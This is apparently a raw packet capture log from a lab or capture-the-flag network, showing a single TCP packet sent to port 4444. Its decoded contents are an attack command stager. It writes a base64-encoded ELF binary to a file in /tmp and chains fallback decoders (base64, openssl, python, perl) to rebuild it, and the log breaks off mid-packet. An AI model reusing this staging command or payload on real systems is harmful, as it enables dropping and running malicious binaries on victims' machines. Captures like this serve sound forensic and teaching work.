 08/29-22:25:24.781155 10.10.196.55:54156 -> 10.10.144.156:4444
TCP TTL:64 TOS:0x0 ID:6724 IpLen:20 DgmLen:863 DF
***AP*** Seq: 0xBCF7AFC2  Ack: 0x50ED995F  Win: 0x1E5  TcpLen: 32
TCP Options (3) => NOP NOP TS: 2358865388 1981033085
0x0000: 02 15 8B 5C 4F EF 02 7C 9A 93 DF DD 08 00 45 00  ...\O..|......E.
0x0010: 03 5F 1A 44 40 00 40 06 B4 6D 0A 0A C4 37 0A 0A  ._.D@.@..m...7..
0x0020: 90 9C D3 8C 11 5C BC F7 AF C2 50 ED 99 5F 80 18  .....\....P.._..
0x0030: 01 E5 6C 39 00 00 01 01 08 0A 8C 99 6D EC 76 14  ..l9........m.v.
0x0040: 2A 7D 65 63 68 6F 20 2D 6E 20 66 30 56 4D 52 67  *}echo -n f0VMRg
0x0050: 45 42 41 51 41 41 41 41 41 41 41 41 41 41 41 41  EBAQAAAAAAAAAAAA
0x0060: 49 41 41 77 41 42 41 41 41 41 56 49 41 45 43 44  IAAwABAAAAVIAECD
0x0070: 51 41 41 41 41 41 41 41 41 41 41 41 41 41 41 44  QAAAAAAAAAAAAAAD
0x0080: 51 41 49 41 41 42 41 41 41 41 41 41 41 41 41 41  QAIAABAAAAAAAAAA
0x0090: 45 41 41 41 41 41 41 41 41 41 41 49 41 45 43 41  EAAAAAAAAAAIAECA
0x00A0: 43 41 42 41 6A 50 41 41 41 41 53 67 45 41 41 41  CABAjPAAAASgEAAA
0x00B0: 63 41 41 41 41 45 41 41 41 61 67 70 65 4D 64  cAAAAEAAAagpeMd
0x00C0: 76 33 34 31 4E 44 55 32 6F 43 73 47 61 4A 34 63  v341NDU2oCsGaJ4c
0x00D0: 32 41 6C 31 74 6F 43 67 71 51 6E 47 67 43 41 42  2Al1toCgqQnGgCAB
0x00E0: 46 52 69 65 46 71 5A 6C 68 51 55 56 65 4A 34 55  FRieFqZlhQUVeJ4U
0x00F0: 50 4E 67 49 58 41 65 52 6C 4F 64 44 31 6F 6F 67  PNgIXAeRlOdD1oog
0x0100: 41 41 41 46 68 71 41 47 6F 46 69 65 4D 78 79 63  AAAFhqAGoFieMxyc
0x0110: 32 41 68 63 42 35 76 65 73 6E 73 67 65 35 41 42  2AhcB5vesnsge5AB
0x0120: 41 41 41 49 6E 6A 77 65 73 4D 77 65 4D 4D 73 48  AAAInjwesMweMMsH
0x0130: 33 4E 67 49 58 41 65 42 42 62 69 65 47 5A 73 6D  3NgIXAeBBbieGZsm
0x0140: 71 77 41 38 32 41 68 63 42 34 41 76 2F 68 75 41  qwA82AhcB4Av/huA
0x0150: 45 41 41 41 43 37 41 51 41 41 41 4D 32 41 3E 3E  EAAAC7AQAAAM2A>>
0x0160: 27 2F 74 6D 70 2F 4E 6C 73 51 59 2E 62 36 34 27  '/tmp/NlsQY.b64'
0x0170: 20 3B 20 28 28 77 68 69 63 68 20 62 61 73 65 36   ; ((which base6
0x0180: 34 20 3E 26 32 20 26 26 20 62 61 73 65 36 34 20  4 >&2 && base64
0x0190: 2D 64 20 2D 29 20 7C 7C 20 28 77 68 69 63 68 20  -d -) || (which
0x01A0: 62 61 73 65 36 34 20 3E 26 32 20 26 26 20 62 61  base64 >&2 && ba
0x01B0: 73 65 36 34 20 2D 2D 64 65 63 6F 64 65 20 2D 29  se64 --decode -)
0x01C0: 20 7C 7C 20 28 77 68 69 63 68 20 6F 70 65 6E 73   || (which opens
0x01D0: 73 6C 20 3E 26 32 20 26 26 20 6F 70 65 6E 73 73  sl >&2 && openss
0x01E0: 6C 20 65 6E 63 20 2D 64 20 2D 41 20 2D 62 61 73  l enc -d -A -bas
0x01F0: 65 36 34 20 2D 69 6E 20 2F 64 65 76 2F 73 74 64  e64 -in /dev/std
0x0200: 69 6E 29 20 7C 7C 20 28 77 68 69 63 68 20 70 79  in) || (which py
0x0210: 74 68 6F 6E 20 3E 26 32 20 26 26 20 70 79 74 68  thon >&2 && pyth
0x0220: 6F 6E 20 2D 63 20 27 69 6D 70 6F 72 74 20 73 79  on -c 'import sy
0x0230: 73 2C 20 62 61 73 65 36 34 3B 20 70 72 69 6E 74  s, base64; print
0x0240: 20 62 61 73 65 36 34 2E 73 74 61 6E 64 61 72 64   base64.standard
0x0250: 5F 62 36 34 64 65 63 6F 64 65 28 73 79 73 2E 73  _b64decode(sys.s
0x0260: 74 64 69 6E 2E 72 65 61 64 28 29 29 3B 27 29 20  tdin.read());')
0x0270: 7C 7C 20 28 77 68 69 63 68 20 70 65 72 6C 20 3E  || (which perl >
0x0280: 26 32 20 26 26 20 70 65 72 6C 20 2D 4D 4D 49 4D  &2 && perl -MMIM
0x0290: 45 3A 3A 42 61 73 65 36 34 20 2D 6E 65 20 27 70  E::Base64 -ne 'p